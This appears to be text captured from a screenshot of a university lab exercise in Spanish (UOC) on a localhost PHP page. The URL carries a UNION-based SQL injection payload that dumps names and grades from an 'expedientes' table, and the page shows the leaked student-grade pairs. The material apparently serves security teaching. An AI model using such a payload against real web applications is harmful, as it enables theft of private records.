 localhost:8000/departamento.php?departamento=1%20union%20select%20group_concat(nombre,0x3a,nota%20separator%200x0a)%20from%20expedientes
UOC
Thu, 12 Nov 2026 12:09:11 +0000 UTC
Seleccione un departamento y podrás ver las asignaturas
que imparten
Departamento
Selecciona un departamento
Asignaturas
luis:7.8 pablo:9.1 milton:3.4 ma
Hacking Etico
Criptografia
Auditoria informatica
luis:7.8 pablo:9.1 milton:3.4 maria:5.4 pepe:4.4 isabel:8.4